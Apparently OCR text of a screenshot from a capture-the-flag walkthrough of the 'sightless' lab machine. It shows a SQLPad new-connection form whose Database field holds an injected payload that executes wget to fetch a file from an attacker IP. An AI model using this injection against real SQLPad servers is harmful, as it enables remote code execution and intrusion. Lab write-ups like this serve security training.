 sqlpad.sightless.htb/queries/new
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
New connection
query
Connection name
pwn
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
process').exec('wget http://10.10.14.19:1234/pwn'
Database Username
Database Password
Use SSL